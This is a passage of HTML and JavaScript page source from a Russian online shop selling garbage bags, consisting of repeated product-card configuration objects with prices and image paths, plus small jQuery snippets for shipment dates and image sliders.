660','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'200'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'60':{'ID':'60','RATIO':'200','IS_DEFAULT':'Y','PRODUCT_ID':'63'}},'ITEM_MEASURE_RATIO_SELECTED':'60','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pvd-zheltye-35-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pvd-zheltye-35-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_63_f09b437e5b97bcadeb005f41158ee4ec','PICT_ID':'bx_3213857206_63_f09b437e5b97bcadeb005f41158ee4ec_pict','PICT_SLIDER_ID':'bx_3213857206_63_f09b437e5b97bcadeb005f41158ee4ec_pict_slider','QUANTITY_ID':'bx_3213857206_63_f09b437e5b97bcadeb005f41158ee4ec_quantity','QUANTITY_UP_ID':'bx_3213857206_63_f09b437e5b97bcadeb005f41158ee4ec_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_63_f09b437e5b97bcadeb005f41158ee4ec_quant_down','PRICE_ID':'bx_3213857206_63_f09b437e5b97bcadeb005f41158ee4ec_price','PRICE_OLD_ID':'bx_3213857206_63_f09b437e5b97bcadeb005f41158ee4ec_price_old','PRICE_TOTAL_ID':'bx_3213857206_63_f09b437e5b97bcadeb005f41158ee4ec_price_total','BUY_ID':'bx_3213857206_63_f09b437e5b97bcadeb005f41158ee4ec_buy_link','BASKET_PROP_DIV':'bx_3213857206_63_f09b437e5b97bcadeb005f41158ee4ec_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_63_f09b437e5b97bcadeb005f41158ee4ec_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_63_f09b437e5b97bcadeb005f41158ee4ec_not_avail','COMPARE_LINK_ID':'bx_3213857206_63_f09b437e5b97bcadeb005f41158ee4ec_compare_link','SUBSCRIBE_ID':'bx_3213857206_63_f09b437e5b97bcadeb005f41158ee4ec_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_207_deaa822da41aee441aecbdbd76af7ea6 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'207','NAME':'Мешки для мусора 35 л, 12 мкм, ПНД, в рулоне 30 штук, оранжевые, 50х64 см, EXTRA','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-35-litrov/meshki-dlya-musora-35-litrov-30-shtuk-pnd-oranzhevye-12-mkm/','PICT':{'ID':'13123','TIMESTAMP_X':'11.11.2025 16:53:18','MODULE_ID':'iblock','HEIGHT':'534','WIDTH':'1200','FILE_SIZE':'60622','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/074','FILE_NAME':'074c7d7b7e8c2c4b183859e784d51f11.jpg','ORIGINAL_NAME':'3530orang.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'55ac029afe0489cb6c14ccd571967630','SRC':'/upload/iblock/074/074c7d7b7e8c2c4b183859e784d51f11.jpg','UNSAFE_SRC':'/upload/iblock/074/074c7d7b7e8c2c4b183859e784d51f11.jpg','SAFE_SRC':'/upload/iblock/074/074c7d7b7e8c2c4b183859e784d51f11.jpg','ALT':'Мешки для мусора 35 л, 12 мкм, ПНД, в рулоне 30 штук, оранжевые, 50х64 см, EXTRA','TITLE':'Мешки для мусора 35 л, 12 мкм, ПНД, в рулоне 30 штук, оранжевые, 50х64 см, EXTRA'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'100000000','STEP_QUANTITY':'18','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'62.964','UNROUND_PRICE':'62.964','BASE_PRICE':'62.964','PRICE':'62.964','ID':'118','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'62.96','RATIO_BASE_PRICE':'1133.352','PRINT_RATIO_BASE_PRICE':'1 133.35','PRINT_PRICE':'62.96','RATIO_PRICE':'1133.352','PRINT_RATIO_PRICE':'1 133.35','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'18'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'149':{'ID':'149','RATIO':'18','IS_DEFAULT':'Y','PRODUCT_ID':'207'}},'ITEM_MEASURE_RATIO_SELECTED':'149','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pvd-zheltye-35-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pvd-zheltye-35-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_207_deaa822da41aee441aecbdbd76af7ea6','PICT_ID':'bx_3213857206_207_deaa822da41aee441aecbdbd76af7ea6_pict','PICT_SLIDER_ID':'bx_3213857206_207_deaa822da41aee441aecbdbd76af7ea6_pict_slider','QUANTITY_ID':'bx_3213857206_207_deaa822da41aee441aecbdbd76af7ea6_quantity','QUANTITY_UP_ID':'bx_3213857206_207_deaa822da41aee441aecbdbd76af7ea6_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_207_deaa822da41aee441aecbdbd76af7ea6_quant_down','PRICE_ID':'bx_3213857206_207_deaa822da41aee441aecbdbd76af7ea6_price','PRICE_OLD_ID':'bx_3213857206_207_deaa822da41aee441aecbdbd76af7ea6_price_old','PRICE_TOTAL_ID':'bx_3213857206_207_deaa822da41aee441aecbdbd76af7ea6_price_total','BUY_ID':'bx_3213857206_207_deaa822da41aee441aecbdbd76af7ea6_buy_link','BASKET_PROP_DIV':'bx_3213857206_207_deaa822da41aee441aecbdbd76af7ea6_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_207_deaa822da41aee441aecbdbd76af7ea6_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_207_deaa822da41aee441aecbdbd76af7ea6_not_avail','COMPARE_LINK_ID':'bx_3213857206_207_deaa822da41aee441aecbdbd76af7ea6_compare_link','SUBSCRIBE_ID':'bx_3213857206_207_deaa822da41aee441aecbdbd76af7ea6_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_756_a9142394d5a81678f8a765690de90843 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'756','NAME':'Пакеты для мусора 30 литров Professional прозрачные (ПНД, 6 мкм, в рулоне 50 штук, 47х57 см), GreenClean','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-pnd-prozrachnye-7-mkm-mirpack/','PICT':{'ID':'18139404','TIMESTAMP_X':'23.05.2025 13:53:14','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'15096','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/fc3','FILE_NAME':'ragn3dc6vyo1cvx7vl43oux6obyfjajl.jpg','ORIGINAL_NAME':'GreenClean PROFESSIONAL 30 литров, 50 штук в рулоне, ПНД, 6 мкм, размер 47х57 см, прозрачные.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'9e6b897f7fee3eb3358fdae6ff98f3d6','SRC':'/upload/iblock/fc3/ragn3dc6vyo1cvx7vl43oux6obyfjajl.jpg','UNSAFE_SRC':'/upload/iblock/fc3/ragn3dc6vyo1cvx7vl43oux6obyfjajl.jpg','SAFE_SRC':'/upload/iblock/fc3/ragn3dc6vyo1cvx7vl43oux6obyfjajl.jpg','ALT':'Пакеты для мусора 30 литров Professional прозрачные (ПНД, 6 мкм, в рулоне 50 штук, 47х57 см), GreenClean','TITLE':'Пакеты для мусора 30 литров Professional прозрачные (ПНД, 6 мкм, в рулоне 50 штук, 47х57 см), GreenClean'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'30','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'26.54','UNROUND_PRICE':'26.54','BASE_PRICE':'26.54','PRICE':'26.54','ID':'218','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'26.54','RATIO_BASE_PRICE':'796.2','PRINT_RATIO_BASE_PRICE':'796.20','PRINT_PRICE':'26.54','RATIO_PRICE':'796.2','PRINT_RATIO_PRICE':'796.20','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'30'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'216':{'ID':'216','RATIO':'30','IS_DEFAULT':'Y','PRODUCT_ID':'756'}},'ITEM_MEASURE_RATIO_SELECTED':'216','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pvd-zheltye-35-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pvd-zheltye-35-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_756_a9142394d5a81678f8a765690de90843','PICT_ID':'bx_3213857206_756_a9142394d5a81678f8a765690de90843_pict','PICT_SLIDER_ID':'bx_3213857206_756_a9142394d5a81678f8a765690de90843_pict_slider','QUANTITY_ID':'bx_3213857206_756_a9142394d5a81678f8a765690de90843_quantity','QUANTITY_UP_ID':'bx_3213857206_756_a9142394d5a81678f8a765690de90843_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_756_a9142394d5a81678f8a765690de90843_quant_down','PRICE_ID':'bx_3213857206_756_a9142394d5a81678f8a765690de90843_price','PRICE_OLD_ID':'bx_3213857206_756_a9142394d5a81678f8a765690de90843_price_old','PRICE_TOTAL_ID':'bx_3213857206_756_a9142394d5a81678f8a765690de90843_price_total','BUY_ID':'bx_3213857206_756_a9142394d5a81678f8a765690de90843_buy_link','BASKET_PROP_DIV':'bx_3213857206_756_a9142394d5a81678f8a765690de90843_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_756_a9142394d5a81678f8a765690de90843_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_756_a9142394d5a81678f8a765690de90843_not_avail','COMPARE_LINK_ID':'bx_3213857206_756_a9142394d5a81678f8a765690de90843_compare_link','SUBSCRIBE_ID':'bx_3213857206_756_a9142394d5a81678f8a765690de90843_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_7754_03613088505fff8ad50b0ac75cc0fef5 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7754','NAME':'Пакеты для мусора биоразлагаемые 30л, 30 мкм, 20 шт. ПВД, зеленые','DETAIL_PAGE_URL':'/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-30-litrov-20-shtuk-pvd-zelenye-30-mkm/','PICT':{'ID':'12698','TIMESTAMP_X':'25.06.2024 00:24:51','MODULE_ID':'iblock','HEIGHT':'664','WIDTH':'1200','FILE_SIZE':'82725','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/cc1','FILE_NAME':'cc146a4cfd7be047fc2d0b5821decdbe.jpg','ORIGINAL_NAME':'3020172pvd.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'2532c685379eb69726e17e91e6820835','SRC':'/upload/iblock/cc1/cc146a4cfd7be047fc2d0b5821decdbe.jpg','UNSAFE_SRC':'/upload/iblock/cc1/cc146a4cfd7be047fc2d0b5821decdbe.jpg','SAFE_SRC':'/upload/iblock/cc1/cc146a4cfd7be047fc2d0b5821decdbe.jpg','ALT':'Пакеты для мусора биоразлагаемые 30л, 30 мкм, 20 шт. ПВД, зеленые','TITLE':'Пакеты для мусора биоразлагаемые 30л, 30 мкм, 20 шт. ПВД, зеленые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'40','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'80.21','UNROUND_PRICE':'80.21','BASE_PRICE':'80.21','PRICE':'80.21','ID':'417','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'80.21','RATIO_BASE_PRICE':'3208.4','PRINT_RATIO_BASE_PRICE':'3 208.40','PRINT_PRICE':'80.21','RATIO_PRICE':'3208.4','PRINT_RATIO_PRICE':'3 208.40','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'40'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'410':{'ID':'410','RATIO':'40','IS_DEFAULT':'Y','PRODUCT_ID':'7754'}},'ITEM_MEASURE_RATIO_SELECTED':'410','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pvd-zheltye-35-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pvd-zheltye-35-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_7754_03613088505fff8ad50b0ac75cc0fef5','PICT_ID':'bx_3213857206_7754_03613088505fff8ad50b0ac75cc0fef5_pict','PICT_SLIDER_ID':'bx_3213857206_7754_03613088505fff8ad50b0ac75cc0fef5_pict_slider','QUANTITY_ID':'bx_3213857206_7754_03613088505fff8ad50b0ac75cc0fef5_quantity','QUANTITY_UP_ID':'bx_3213857206_7754_03613088505fff8ad50b0ac75cc0fef5_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_7754_03613088505fff8ad50b0ac75cc0fef5_quant_down','PRICE_ID':'bx_3213857206_7754_03613088505fff8ad50b0ac75cc0fef5_price','PRICE_OLD_ID':'bx_3213857206_7754_03613088505fff8ad50b0ac75cc0fef5_price_old','PRICE_TOTAL_ID':'bx_3213857206_7754_03613088505fff8ad50b0ac75cc0fef5_price_total','BUY_ID':'bx_3213857206_7754_03613088505fff8ad50b0ac75cc0fef5_buy_link','BASKET_PROP_DIV':'bx_3213857206_7754_03613088505fff8ad50b0ac75cc0fef5_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_7754_03613088505fff8ad50b0ac75cc0fef5_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_7754_03613088505fff8ad50b0ac75cc0fef5_not_avail','COMPARE_LINK_ID':'bx_3213857206_7754_03613088505fff8ad50b0ac75cc0fef5_compare_link','SUBSCRIBE_ID':'bx_3213857206_7754_03613088505fff8ad50b0ac75cc0fef5_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_90_cdc1f2ea43583751fc9f11a3064789ec =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'90','NAME':'Мешки для мусора 120 л, 12 мкм, черные, в рулоне 50 штук, 65x100 см, GreenClean','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-50-shtuk-pnd-chernye-12-mkm/','PICT':{'ID':'18140236','TIMESTAMP_X':'28.05.2025 11:31:38','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'13434','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/c5b','FILE_NAME':'3x20qjwlggdf97cqz4hf0z5lvzxyopfq.jpg','ORIGINAL_NAME':'GreenClean PROFESSIONAL 120 литров, 50 штук, ПНД, 12 мкм, размер 65_100 см, черные.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'df74c5243537256cd3311d686f389bd7','SRC':'/upload/iblock/c5b/3x20qjwlggdf97cqz4hf0z5lvzxyopfq.jpg','UNSAFE_SRC':'/upload/iblock/c5b/3x20qjwlggdf97cqz4hf0z5lvzxyopfq.jpg','SAFE_SRC':'/upload/iblock/c5b/3x20qjwlggdf97cqz4hf0z5lvzxyopfq.jpg','ALT':'Мешки для мусора 120 л, 12 мкм, черные, в рулоне 50 штук, 65x100 см, GreenClean','TITLE':'Мешки для мусора 120 л, 12 мкм, черные, в рулоне 50 штук, 65x100 см, GreenClean'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'8','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'169','UNROUND_PRICE':'169','BASE_PRICE':'169','PRICE':'169','ID':'57','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'169','RATIO_BASE_PRICE':'1352','PRINT_RATIO_BASE_PRICE':'1 352','PRINT_PRICE':'169','RATIO_PRICE':'1352','PRINT_RATIO_PRICE':'1 352','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'8'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'87':{'ID':'87','RATIO':'8','IS_DEFAULT':'Y','PRODUCT_ID':'90'}},'ITEM_MEASURE_RATIO_SELECTED':'87','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pvd-zheltye-35-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pvd-zheltye-35-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_90_cdc1f2ea43583751fc9f11a3064789ec','PICT_ID':'bx_3213857206_90_cdc1f2ea43583751fc9f11a3064789ec_pict','PICT_SLIDER_ID':'bx_3213857206_90_cdc1f2ea43583751fc9f11a3064789ec_pict_slider','QUANTITY_ID':'bx_3213857206_90_cdc1f2ea43583751fc9f11a3064789ec_quantity','QUANTITY_UP_ID':'bx_3213857206_90_cdc1f2ea43583751fc9f11a3064789ec_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_90_cdc1f2ea43583751fc9f11a3064789ec_quant_down','PRICE_ID':'bx_3213857206_90_cdc1f2ea43583751fc9f11a3064789ec_price','PRICE_OLD_ID':'bx_3213857206_90_cdc1f2ea43583751fc9f11a3064789ec_price_old','PRICE_TOTAL_ID':'bx_3213857206_90_cdc1f2ea43583751fc9f11a3064789ec_price_total','BUY_ID':'bx_3213857206_90_cdc1f2ea43583751fc9f11a3064789ec_buy_link','BASKET_PROP_DIV':'bx_3213857206_90_cdc1f2ea43583751fc9f11a3064789ec_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_90_cdc1f2ea43583751fc9f11a3064789ec_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_90_cdc1f2ea43583751fc9f11a3064789ec_not_avail','COMPARE_LINK_ID':'bx_3213857206_90_cdc1f2ea43583751fc9f11a3064789ec_compare_link','SUBSCRIBE_ID':'bx_3213857206_90_cdc1f2ea43583751fc9f11a3064789ec_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_758_948e530464ab28d72f91cc93789efda6 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'758','NAME':'Мешки для мусора 180 литров, 30 мкм, ПВД, в рулоне 10 штук, черные, 85x110 см, Professional, GreenClean','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-180-litrov/meshki-dlya-musora-180-litrov-10-shtuk-pvd-chernye-30-mkm/','PICT':{'ID':'18141906','TIMESTAMP_X':'27.05.2025 14:59:30','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'20956','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/41d','FILE_NAME':'f2b69g68crg90ritkue00oz7wjuj9hom.jpg','ORIGINAL_NAME':'GreenClean PROFESSIONAL 180 литров, 10 штук, ПВД, 30 мкм, размер 85_110 см, черные.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'3083346bcd5a541ddb06b2d68afa765b','SRC':'/upload/iblock/41d/f2b69g68crg90ritkue00oz7wjuj9hom.jpg','UNSAFE_SRC':'/upload/iblock/41d/f2b69g68crg90ritkue00oz7wjuj9hom.jpg','SAFE_SRC':'/upload/iblock/41d/f2b69g68crg90ritkue00oz7wjuj9hom.jpg','ALT':'Мешки для мусора 180 литров, 30 мкм, ПВД, в рулоне 10 штук, черные, 85x110 см, Professional, GreenClean','TITLE':'Мешки для мусора 180 литров, 30 мкм, ПВД, в рулоне 10 штук, черные, 85x110 см, Professional, GreenClean'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'18','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'97.35','UNROUND_PRICE':'97.35','BASE_PRICE':'97.35','PRICE':'97.35','ID':'220','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'97.35','RATIO_BASE_PRICE':'1752.3','PRINT_RATIO_BASE_PRICE':'1 